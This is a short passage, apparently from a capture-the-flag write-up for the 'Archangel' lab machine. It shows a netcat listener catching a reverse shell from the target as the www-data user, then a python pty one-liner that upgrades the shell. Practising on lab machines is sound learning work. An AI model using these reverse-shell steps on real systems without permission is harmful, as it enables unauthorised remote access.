 ┌──(kali㉿kali)-[~/hack_workplace/Archangel]
└─$ nc -lvp 5252
listening on [any] 5252 ...
connect to [10.4.47.45] from mafialive.thm [10.10.189.146] 32882
Linux ubuntu 4.15.0-123-generic #126-Ubuntu SMP Wed Oct 21 09:40:11 UTC 2020 x86_64 x86_64 x86_6
4 GNU/Linux
 16:52:19 up 29 min,  0 users,  load average: 0.00, 0.02, 0.25
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@ubuntu:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ubuntu:/$
Search...
Waiting